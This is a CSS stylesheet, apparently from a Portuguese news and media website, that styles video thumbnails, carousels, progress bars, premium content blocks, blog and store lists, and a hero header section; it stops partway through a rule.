.items-gallery .r-views {
    top: 2px;
    right: 50px
}
.r-video {
    position: relative
}
.r-video img {
    margin-bottom: 20px
}
.r-video .r-date {
    color: #999
}
.r-photo {
    position: relative
}
.r-date {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    line-height: 12px;
    color: #555;
    margin-bottom: 5px
}
.r-photo .r-date {
    color: #1f1f1f;
    padding-top: 15px
}
.r-photo {
    margin-bottom: 15px
}
.r-desc {
    position: relative
}
.r-video .r-desc {
    padding-right: 120px
}
.r-views {
    display: inline-block;
    width: 56px;
    text-align: center;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea
}
.r-views .icon {
    display: inline-block;
    width: 50px;
    height: 50px;
    background: url('../img/sprites.png') no-repeat -200px -1150px;
    margin-top: -5px
}
.r-views .count {
    color: #a1a1a1;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    text-align: center;
    display: block;
    margin-top: -10px;
    padding-bottom: 10px
}
.r-progress {
    position: relative;
    height: 46px
}
.r-progress-label {
    display: block;
    width: 100%;
    position: absolute;
    top: -20px;
    left: 0;
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    margin: 0
}
.r-progress .progress {
    width: 70%;
    float: left
}
.r-progress-nums {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    position: absolute;
    top: -16px;
    right: 0;
    width: 30%;
    padding-left: 15px
}
.r-progress-nums>span {
    display: block;
    width: 100%;
    font-size: 12px;
    line-height: 12px;
    color: #777!important
}
.r-progress-total {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    float: right;
    width: 30%;
    padding-left: 15px;
    text-align: left;
    margin-top: -20px
}
.r-progress-total>span {
    font-size: 11px;
    line-height: 11px;
    color: #1f1f1f!important
}
.r-carousel {}.r-carousel .item {}.carousel-indicators {
    text-align: center;
    position: relative!important;
    top: auto!important;
    bottom: auto!important;
    right: auto!important;
    left: auto!important;
    width: auto!important;
    margin-left: 0!important;
    z-index: 5
}
.carousel-indicators.left {
    display: inline-block;
    float: left;
    text-align: left
}
.carousel-indicators.right {
    display: inline-block;
    float: right;
    text-align: right
}
@media(max-width:767px) {
    .st .arrow.round {
        background-color: rgba(0, 0, 0, .2);
        width: 50px;
        height: 50px;
        display: block;
        padding: 14px;
        margin-top: -16px;
        margin-right: 0
    }
    .carousel-indicators.right,
    .section-header .nav-bullets.right {
        margin-right: 43px
    }
    .section.media .carousel-indicators li {
        background: rgba(0, 0, 0, .2)
    }
    .section.gossip .carousel-indicators li:hover,
    .section.gossip .carousel-indicators li.active,
    .section.media .carousel-indicators li:hover,
    .section.media .carousel-indicators li.active {
        background: #fff
    }
    .section.gossip .carousel-indicators.gold li,
    .section.gossip .carousel-indicators.gold li,
    .section.media .carousel-indicators.gold li,
    .section.media .carousel-indicators.gold li {
        background: #3f4345
    }
    .section.gossip .carousel-indicators.gold li:hover,
    .section.gossip .carousel-indicators.gold li.active,
    .section.media .carousel-indicators.gold li:hover,
    .section.media .carousel-indicators.gold li.active {
        background: #b3a366
    }
}
.carousel-indicators li {
    display: inline-block;
    width: 10px!important;
    height: 10px!important;
    background: #dfdfdf;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    float: none;
    margin: 0 4px!important;
    border: none!important
}
.carousel-indicators.right li {
    margin-right: 0;
    margin-left: 10px
}
.carousel-indicators.right li {
    margin-left: 0;
    margin-right: 10px
}
.carousel-indicators.dark li {
    background: #3f4446
}
.carousel-indicators li:hover,
.carousel-indicators li.active {
    background: #5c6066
}
.carousel-indicators.dark li.active {
    background: #ee1400
}
.carousel-indicators.gold li.active {
    background: #b3a366
}
.paperfan {
    position: absolute;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    min-height: 100%
}
.paperfan img {
    position: absolute;
    z-index: 1;
    width: 83%;
    height: auto;
    left: 8.5%;
    right: 8.5%;
    top: 15px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 50% 70%;
    -moz-transform-origin: 50% 70%;
    -ms-transform-origin: 50% 70%;
    -o-transform-origin: 50% 70%;
    transform-origin: 50% 70%;
    transition: all 1s ease-out;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    box-shadow: 0 0 4px rgba(0, 0, 0, .35)
}
.paperfan img.jornal1 {
    z-index: 3;
    top: 5px
}
.paperfan img.jornal2 {
    z-index: 2;
    top: 16px
}
.paperfan img.jornal3 {
    z-index: 1;
    top: 20px
}
.section.assinatura .paperfan.open {
    top: -15px
}
.paperfan.open img.jornal2 {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg)
}
.paperfan.open img.jornal3 {
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg)
}
.section.assinatura:hover .paperfan img,
.paperfan:hover img {
    transition: all .4s ease-out;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    -o-transition: all .4s ease-out
}
.paperfan:hover img.jornal2,
.section.assinatura:hover .paperfan img.jornal2 {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -ms-transform: rotate(-6deg);
    transform: rotate(-6deg)
}
.paperfan:hover img.jornal3,
.section.assinatura:hover .paperfan img.jornal3 {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -ms-transform: rotate(6deg);
    transform: rotate(6deg)
}
.video-thumb {
    position: relative
}
.thumb-label {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    color: #777;
    position: relative
}
.thumb-label .views {
    position: absolute;
    right: 0;
    top: 0;
    height: 35px;
    vertical-align: top
}
.thumb-label .views:after {
    display: inline-block;
    margin-left: 5px;
    content: '';
    font-size: 18px;
    line-height: 35px;
    font-family: "icomoon"
}
.thumb-img {
    position: relative;
    margin-bottom: 15px;
    background-color: #000;
    height: 0;
    padding-bottom: 58.75%
}
.thumb-img img {
    display: block;
    height: auto;
    width: 100%;
    opacity: 1;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.thumb-icons {
    position: absolute;
    z-index: 2;
    left: 5px;
    bottom: 5px;
    height: 24px;
    overflow: hidden
}
.thumb-icons .record-label {
    float: left;
    margin-right: 5px
}
.thumb-icon {
    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    font-family: "icomoon";
    line-height: 24px;
    font-size: 16px;
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 5px;
    text-align: center;
    color: #fff;
    background-color: #1685eb
}
.thumb-icon.record {
    line-height: 22px;
    background-color: #2f3435
}
.thumb-icon.record:before {
    content: '';
    color: #b2a269;
    font-size: 12px;
    text-align: center;
    line-height: 17px;
    line-height: 20px
}
.thumb-icon.video:before {
    content: ''
}
.thumb-icon.chart:before {
    content: ''
}
.thumb-icon.photo:before {
    content: ''
}
.thumb-icon.sound:before {
    content: ''
}
.thumb-icon.gold,
.thumb-icon.premium,
.premium .thumb-icon,
.gold .thumb-icon {
    background-color: #3b3e40;
    color: #b3a366
}
.thumb-border {
    position: absolute;
    z-index: 3;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.thumb-img .bigplay {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 75px;
    height: 75px;
    margin-left: -37px;
    margin-top: -37px;
    opacity: 0;
    background: rgba(0, 0, 0, .3);
    border-radius: 50%;
    text-align: center;
    -webkit-transform: scale(.9, .9);
    -moz-transform: scale(.9, .9);
    -ms-transform: scale(.9, .9);
    transform: scale(.9, .9);
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    z-index: 3
}
.thumb-img .bigplay:before,
.thumb-img .bigplay:after {
    -webkit-transform: scale(.5, .5);
    -moz-transform: scale(.5, .5);
    -ms-transform: scale(.5, .5);
    transform: scale(.5, .5);
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.thumb-img .bigplay:before {
    content: '';
    width: 45px;
    height: 45px;
    left: 15px;
    top: 15px;
    z-index: 3;
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    display: block
}
.thumb-img .bigplay:after {
    position: absolute;
    left: 2px;
    top: -1px;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    content: '';
    color: #ee1400;
    line-height: 75px;
    font-size: 55px;
    font-family: "icomoon";
    text-align: center;
    z-index: 4;
    text-indent: -4px;
    padding-bottom: 14px
}
.thumb-img:hover img {
    opacity: .8
}
.thumb-img:hover .bigplay {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1
}
.thumb-img:hover .bigplay:before,
.thumb-img:hover .bigplay:after {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1)
}
.thumb-info {
    float: left;
    padding-bottom: 20px
}
.social+.thumb-info {
    padding-right: 50px
}
.thumb-info a {
    text-decoration: none
}
.thumb-info a:hover,
.thumb-info a:hover h3,
.video-thumb.gold .thumb-info a:hover>h3,
.video-thumb.gold .thumb-info a:hover {
    color: #ee1400!important
}
.thumb-info h3 {
    font-family: "ITCFG-DmCd";
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 15px
}
.thumb-info p {
    font-size: 14px;
    line-height: 14px;
    color: #555;
    min-height: 18px
}
.video-thumb .social {
    width: auto;
    position: absolute;
    right: 0;
    top: auto;
    margin-top: 0
}
.video-thumb .social.vert li {
    margin-bottom: 10px;
    height: 12px;
    margin-left: 0
}
.video-thumb .social.vert li a,
.video-thumb .social.vert li>.count {
    margin-bottom: -31px
}
.video-thumb+.dd-links-group {
    clear: both
}
.record-premium-items {
    position: relative;
    overflow: hidden;
    background: #2c3133;
    padding: 0;
    padding-top: 50px;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    margin-top: 35px
}
.record-premium-items .record-premium-item {
    padding: 0 15px;
    height: 280px;
    overflow: hidden
}
.record-premium-header {
    position: absolute;
    color: #fff;
    font-family: "ITCFG-DmCdIt";
    font-size: 24px;
    line-height: 50px;
    background: #4e5056;
    width: 100%;
    padding-left: 15px;
    left: 0;
    top: 0;
    height: 50px
}
.record-premium-header .record-label {
    position: absolute;
    top: 16px;
    right: 15px
}
.record-premium-header .record-premium-item,
.record-premium-item.right,
.record-premium-items.carousel>.item {
    text-align: left!important
}
.record-premium-items a.nav {
    position: absolute;
    top: 37%;
    z-index: 2;
    display: block;
    width: 27px;
    height: 72px;
    font-size: 72px;
    line-height: 64px;
    color: #b3a366
}
.record-premium-items a.nav:before,
.record-premium-items a.nav:after {
    font-family: 'icomoon';
    position: absolute;
    top: 0;
    width: 72px;
    height: 100%;
    display: block
}
.record-premium-items a.nav:before {
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.record-premium-items a.nav:after {
    width: 27px
}
.record-premium-items a.nav.prev {
    left: 0;
    text-align: left
}
.record-premium-items a.nav.next {
    right: 0;
    text-align: right
}
.record-premium-items a.nav.prev:before {
    content: '';
    left: 0
}
.record-premium-items a.nav.next:before {
    content: '';
    right: 0
}
.record-premium-items a.nav.prev:after {
    content: '';
    font-size: 9px;
    color: #fff;
    left: 4px
}
.record-premium-items a.nav.next:after {
    content: '';
    font-size: 9px;
    color: #fff;
    left: -4px
}
.record-premium-items a.nav:hover:before,
.record-premium-items a.nav:active:before {
    color: #ee1400
}
.record-premium-item .thumb-border {
    border-color: #b3a366!important
}
.record-premium-item .thumb-info>a,
.record-premium-item .thumb-info h3 {
    color: #b3a366!important;
    font-size: 18px;
    line-height: 18px
}
.record-premium-item .thumb-info p {
    color: #a1a1a1!important
}
.record-premium-item .link-arrow {
    color: #fff!important
}
.hora-record-mrec {
    overflow: hidden;
    color: #fff;
    background: #262d30;
    margin-top: 15px
}
.hrm-header {
    position: relative;
    overflow: hidden;
    height: 96px
}
.hrm-header img {
    width: 100%;
    height: auto;
    position: absolute;
    left: 0;
    top: 0
}
.hrm-thumb {
    position: relative
}
.hrm-thumb img {
    width: 100%;
    height: auto;
    padding: 0 15px;
    position: relative;
    top: 0;
    left: 0
}
.hrm-thumb .date {
    position: absolute;
    top: 0;
    right: 15px;
    color: #fff!important;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 11px;
    line-height: 11px;
    padding: 5px;
    background: rgba(0, 0, 0, .7)
}
.hrm-thumb .play {
    display: inline-block;
    width: 100px;
    height: 100px;
    background: url('../img/sprites.png') no-repeat 0 -1700px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -50px;
    margin-top: -50px
}
.hrm-thumb a:hover>.play {
    background-position: 0 -1800px
}
.hrm-info {
    display: inline-block;
    width: 100%;
    height: 40px;
    margin: 0;
    margin-bottom: -5px
}
.hrm-info .col-hrm+.col-hrm {
    border-left: 1px solid #313638
}
.col-hrm {
    height: 100%;
    width: 50%;
    float: left;
    text-align: center;
    color: #fff;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}
.col-hrm span {
    color: #ee1400
}
.col-hrm.schedule {
    padding-top: 10px;
    padding-left: 15px
}
.col-hrm.schedule>span {
    display: inline-block;
    width: 100%
}
.col-hrm.channel {
    padding-top: 1px;
    padding-right: 15px;
    line-height: 40px
}
.col-hrm.channel img {
    margin-top: -3px
}
.hora-record-mrec .ticker {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-bottom: 1px solid #313638;
    border-top: 1px solid #313638;
    margin: 0
}
.hora-record-mrec .ticker-slider {
    display: block;
    position: relative
}
.hora-record-mrec .ticker-items {
    position: relative;
    white-space: nowrap;
    left: 0;
    top: 0
}
.hora-record-mrec .ticker-item {
    display: inline-block;
    margin: 0 5px;
    line-height: 30px
}
.hora-record-mrec .ticker-item:after {
    content: "";
    position: relative;
    display: inline-block;
    width: 4px;
    height: 4px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #ee1400;
    margin-left: 10px;
    margin-right: -3px;
    top: -2px
}
.hora-record-mrec .mrg {
    display: inline-block;
    width: 70px;
    height: 30px;
    position: absolute;
    top: 0;
    z-index: 99
}
.hora-record-mrec .mrg.l {
    left: 0;
    background: url('../img/misc/mrgl.png') no-repeat 0 0
}
.hora-record-mrec .mrg.r {
    right: 0;
    background: url('../img/misc/mrgr.png') no-repeat 0 0
}
.hrm-footer {
    padding: 8px 15px 15px 15px;
    text-align: center
}
.hrm-footer .btn {
    display: block;
    width: 100%;
    margin: 0;
    padding-left: 15px!important;
    padding-right: 15px!important
}
.blog-list.inquerito {}.blog-list.inquerito .blog-form .icheck-list {
    padding-top: 30px
}
.blog-list.inquerito .blog-results {
    padding-top: 40px
}
.blog-list.inquerito .blog-form .btn-group-info {
    margin-top: 40px
}
.blog-list.inquerito .blog-results button.close-results {
    margin-top: 0;
    margin-bottom: 0
}
.blog-list.inquerito .blog-results {
    display: none
}
@media(max-width:991px) {
    .r-progress-label {
        font-size: 18px;
        line-height: 18px
    }
    .r-progress .progress {
        width: 85%
    }
    .r-progress-nums {
        width: 15%
    }
    .r-progress-total {
        width: 15%
    }
    .blog-list.inqueritos .blog-list-img {
        width: 15%
    }
    .blog-list-content.blog-form {
        padding-bottom: 60px
    }
    .blog-list-content.blog-results {
        padding-bottom: 60px
    }
    .record-premium-items .record-premium-item {
        height: auto
    }
}
@media(max-width:767px) {
    .blog-list-content.blog-form .btn-group-info .btn {
        width: 50%
    }
    .blog-list-content.blog-form .btn-group-info .btn-info {
        width: 40%;
        text-align: center
    }
    .blog-results .btn.close-results {
        width: 85%
    }
    .video-thumb {
        display: block;
        border-top: 1px solid #ebeff0;
        border-bottom: 1px solid #ebeff0;
        margin-top: -1px;
        margin-left: -15px;
        margin-right: -15px;
        padding: 0 15px
    }
    .video-thumb::after {
        clear: both;
        content: "";
        display: block
    }
    .video-thumb a:hover {
        text-decoration: none
    }
    .video-thumb .thumb-img {
        display: inline-block;
        width: 40%;
        height: auto;
        padding-bottom: 0;
        float: left
    }
    .video-thumb .thumb-info {
        position: relative;
        width: 60%;
        float: right;
        padding-left: 15px;
        padding-right: 0
    }
    .video-thumb .thumb-info p {
        display: none
    }
    .st h3 .arrow {
        margin-top: -1px;
        margin-right: 12px
    }
    .thumb-info h3 {
        margin-bottom: 0;
        font-size: 18px;
        line-height: 18px
    }
    .record-premium-items {
        width: auto;
        margin-left: -15px;
        margin-right: -15px;
        padding-top: 0
    }
    .record-premium-items .st.bl {
        margin: 0
    }
    .record-premium-items .record-premium-item {
        padding: 0 30px
    }
    .record-premium-items .record-premium-item .video-thumb {
        padding: 15px inherit;
        border: none
    }
    .record-premium-items .record-premium-item .thumb-label {
        margin-bottom: 15px
    }
    .record-premium-items a.nav {
        top: 44%
    }
}
@media(min-width:992px) {
    .record-premium-items {
        width: 111.9%;
        margin-left: -15px
    }
    .record-premium-header {
        font-size: 18px
    }
    .record-premium-item:after {
        position: absolute;
        content: '';
        bottom: 0;
        left: 0;
        width: 100%;
        height: 20px;
        background: -moz-linear-gradient(top, rgba(44, 49, 51, 0) 0%, rgba(44, 49, 51, 1) 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(44, 49, 51, 0)), color-stop(100%, rgba(44, 49, 51, 1)));
        background: -webkit-linear-gradient(top, rgba(44, 49, 51, 0) 0%, rgba(44, 49, 51, 1) 100%);
        background: -o-linear-gradient(top, rgba(44, 49, 51, 0) 0%, rgba(44, 49, 51, 1) 100%);
        background: -ms-linear-gradient(top, rgba(44, 49, 51, 0) 0%, rgba(44, 49, 51, 1) 100%);
        background: linear-gradient(to bottom, rgba(44, 49, 51, 0) 0%, rgba(44, 49, 51, 1) 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#002c3133', endColorstr='#2c3133', GradientType=0)
    }
}
@media(min-width:1200px) {
    .record-premium-header {
        font-size: 24px
    }
    .record-premium-items .record-premium-item {
        height: 310px
    }
}
.blog-list.full {
    padding-bottom: 30px
}
.blog-list .st.bl {
    margin-bottom: 20px
}
.blog-list-info {
    width: 65%;
    min-height: 110px;
    margin-right: 10%;
    float: left
}
.blog-list-info.full {
    width: 100%
}
.blog-list.full .blog-list-info {
    height: auto;
    margin-bottom: 50px
}
.blog-list-info h3 {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 10px;
    padding-top: 10px
}
.blog-list-info>a {
    text-decoration: none
}
.blog-list-author {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777
}
.blog-list-author .date {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777
}
.blog-list-author .author {
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    color: #1f1f1f
}
.blog-list-author .author:hover {
    text-decoration: underline
}
.blog-list-img {
    width: 25%;
    float: right
}
.blog-list.full .blog-list-img {
    width: 12.5%
}
.blog-list-img+* {
    clear: both
}
.blog-list-img img {
    max-width: 100%;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.blog-list-links {
    clear: both;
    width: 100%;
    display: table;
    border-collapse: collapse
}
.blog-list-img+.blog-list-links:before {
    display: block;
    clear: both;
    content: "";
    margin-top: 25px
}
.blog-list-links-item {
    position: relative;
    display: table-row;
    width: 100%;
    height: 55px;
    padding: 0 5px;
    padding-left: 10px;
    background: #f7f9fa;
    border-top: 1px solid #ebeff0;
    border-bottom: 1px solid #ebeff0;
    margin-bottom: 0
}
.blog-list-links-info {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777;
    float: left;
    width: 84.9%;
    min-height: 55px;
    padding-left: 10px;
    padding-top: 11px;
    padding-bottom: 10px
}
.blog-list-links-info.full {
    width: 100%
}
.blog-list-links-info:before {
    content: "";
    display: inline-block;
    width: 10px;
    height: 10px;
    position: absolute;
    left: 0;
    top: 11px;
    background: url('../img/sprites.png') no-repeat -873px -2320px
}
.blog-list-links-info a {
    text-decoration: none
}
.blog-list-links-info .date {
    font-family: "ITCFG-MdCd";
    font-size: 12px;
    line-height: 12px;
    color: #777
}
.blog-list-links-info .author {
    text-transform: uppercase;
    text-decoration: none;
    font-family: "ITCFG-DmCd";
    font-size: 12px;
    line-height: 12px;
    color: #1f1f1f
}
.blog-list-links-info .author:hover,
.blog-list-links-info .author:active {
    text-decoration: underline
}
.blog-list-links-info h6 {
    margin-top: 5px
}
.blog-list-links-img {
    display: table-cell;
    vertical-align: middle;
    width: 15%;
    height: 55px;
    padding: 5px;
    float: right;
    text-align: right
}
.blog-list-links-img img {
    height: 100%;
    width: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.blog-list-desc {
    margin-bottom: 10px
}
.blog-list>img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto
}
.blog-list .label.st {
    text-transform: uppercase;
    font-size: 14px;
    color: #999;
    position: absolute;
    top: 0;
    right: 0
}
.icheck-list li {
    margin-bottom: 0
}
.blog-list-img+.icheck-list {
    padding-top: 25px;
    margin-bottom: 25px
}
.store-lists {
    display: table;
    width: 100%;
    border-collapse: collapse
}
.store-list-item {
    clear: both;
    display: table-row;
    width: 100%;
    border-bottom: 1px solid #e3e3e3
}
.store-list-img {
    display: table-cell;
    vertical-align: middle;
    width: 35%;
    height: 100px;
    overflow: hidden
}
.store-list-img img {
    max-width: 100%;
    height: auto;
    width: 100%
}
.store-list-info {
    display: table-cell;
    vertical-align: middle;
    width: 65%;
    padding-right: 5%;
    padding-right: 15px
}
.store-list-info a {
    text-decoration: none
}
.store-list-info h6 {
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 5px
}
.store-list-prices {
    font-family: "ITCFG-DmCd";
    font-size: 23px;
    line-height: 23px;
    color: #1f1f1f
}
.store-list-prices span {
    font-family: "ITCFG-DmCd";
    font-size: 18px;
    line-height: 18px;
    color: #999!important;
    margin-left: 10px
}
.store-list-prices span.old {
    text-decoration: line-through
}
.channels-list {
    display: table;
    width: 100%;
    border-collapse: collapse
}
.channels-list-item {
    display: table-row;
    width: 100%;
    height: 50px;
    padding: 0;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0
}
.channels-list-info {
    display: table-cell;
    vertical-align: middle;
    width: 70%
}
.channels-list-info h6 {
    font-family: "ITCFG-MdCd"
}
.channels-list a {
    text-decoration: none
}
.channels-list a:hover {
    text-decoration: none;
    color: #1f1f1f
}
.channels-list a:hover>h6 {
    color: #1f1f1f
}
.channels-list-info .time {
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 14px;
    color: #999
}
.channels-list-img {
    display: table-cell;
    vertical-align: middle;
    width: 20%;
    text-align: right
}
.channels-list-img img {
    max-width: 100%;
    height: auto
}
.pub-list {
    display: table;
    border-collapse: collapse
}
.pub-list-item {
    display: table-row;
    border-bottom: 1px solid #ebeff0;
    margin: 0
}
.pub-list-item:last-child {
    border-bottom: none
}
.pub-list-img {
    display: table-cell;
    vertical-align: top;
    width: 27%;
    padding: 10px 10px 10px 0
}
.pub-list-img img {
    max-width: 100%;
    height: auto;
    border: 1px solid #ebeff0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    width: 100%
}
.pub-list-info {
    display: table-cell;
    vertical-align: top;
    padding: 10px 0
}
.pub-list-info a {
    text-decoration: none;
    color: #ee1400
}
.pub-list-info a:hover {
    text-decoration: underline
}
.pub-list-info h6 {
    font-family: "ITCFG-Demi";
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    margin-bottom: 5px
}
.pub-list-info h6 span.lwc {
    text-transform: none
}
.pub-list-info p {
    font-family: "ITCFG-Med";
    font-size: 12px;
    line-height: 14px
}
.pub {
    text-align: center;
    padding: 25px 0 50px 0
}
.pub.full {
    padding: 15px 0
}
.pub img {
    position: relative;
    z-index: 1;
    max-width: 100%;
    height: auto
}
.pub.grey {
    padding: 15px;
    margin-left: -15px;
    margin-right: -15px;
    background: #f2f2f2;
    border: 1px solid #e3e3e3;
    margin-top: -1px
}
.pub .st.bb {
    text-align: left
}
@media(max-width:767px) {
    .pub {
        padding-bottom: 20px
    }
    .pub-list {
        margin-bottom: 10px
    }
}
.r-premium-banner {
    margin: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #1c2124
}
.r-premium-banner .label {
    float: left;
    font-family: "ITCFG-Demi";
    font-size: 14px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff;
    padding: 0;
    margin: 0;
    padding-left: 15px
}
.r-premium-banner .btn {
    position: relative;
    display: inline-block;
    font-family: "ITCFG-Demi";
    font-size: 14px;
    line-height: 40px;
    padding: 0 35px 0 10px;
    text-transform: uppercase;
    color: #fff;
    background: #414547;
    float: right;
    border-radius: 0;
    margin: 0
}
.r-premium-banner .btn:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 40px 20px;
    border-color: transparent transparent #414547 transparent;
    position: absolute;
    top: 0;
    left: -20px
}
.r-premium-banner .btn:after {
    font-family: "icomoon";
    content: "";
    font-size: 12px;
    color: #ee1400;
    position: absolute;
    right: 15px
}
.section.top-single {
    position: relative;
    overflow: hidden;
    padding: 0;
    margin: 0;
    height: 350px
}
.section.top-single .img {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1
}
.section.top-single .img img {
    pointer-events: none;
    position: relative;
    left: 0;
    top: 0;
    z-index: 1
}
.section.top-single .img .gradient {
    width: 100%;
    height: 100%;
    z-index: 2;
    position: absolute;
    left: 0;
    top: 0;
    opacity: .85;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)
}
.section.top-single .info {
    position: absolute;
    z-index: 1;
    bottom: 20px;
    left: 0;
    width: 100%
}
.section.top-single .info>.container {
    padding: 0 15px
}
.section.top-single .info .hora {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    color: #777;
    margin-right: 5px
}
.section.top-single .info .label-club {}.section.top-single .info h1 {
    margin-top: 10px
}
.section.top-single .info h1,
.section.top-single .info h1>a {
    font-family: "ITCFG-DmCd";
    font-size: 40px;
    line-height: 36px;
    color: #fff;
    text-transform: uppercase
}
.section.top-single.premium h1,
.section.top-single.premium h1>a {
    color: #b3a366
}
.section.top-single .info h1>a {
    text-decoration: none
}
.section.top-single .info h1>a:hover {
    color: #ee1400
}
.section.top-single .info p {
    font-family: "ITCFG-Med";
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    position: relative
}
.section.top-single .scroll-down {
    position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    background: #ee1400;
    left: -70px;
    margin-top: 0;
    top: -10px;
    border-radius: 50%;
    text-align: center;
    line-height: 43px;
    font-size: 24px;
    color: #fff
}
body.pink .section.top-single .scroll-down {
    background: #ff3156
}
@media(min-width:768px) {
    .section.top-single {
        height: 450px
    }
    .section.top-single .info h1,
    .section.top-single .info h1>a {
        font-size: 50px;
        line-height: 46px
    }
    .section.top-single .img img {
        position: fixed
    }
}
@media(min-width:992px) {
    .section.top-single {
        height: 550px
    }
    .section.top-single .info h1,
    .section.top-single .info h1>a {
        font-size: 60px;
        line-height: 56px
    }
    .section.top-single .info>.container {
        padding: 0 120px
    }
}
@media(min-width:1200px) {
    .section.top-single {
        height: 650px
    }
    .section.top-single .info>.container {
        padding: 0 200px
    }
    .section.top-single .info h1,
    .section.top-single .info h1>a {
        font-size: 80px;
        line-height: 75px
    }
}
.jwplayer .jwpreview {
    background-size: cover!important
}
a.maximize {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #ee1400;
    position: absolute;
    display: block;
    text-decoration: none!important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
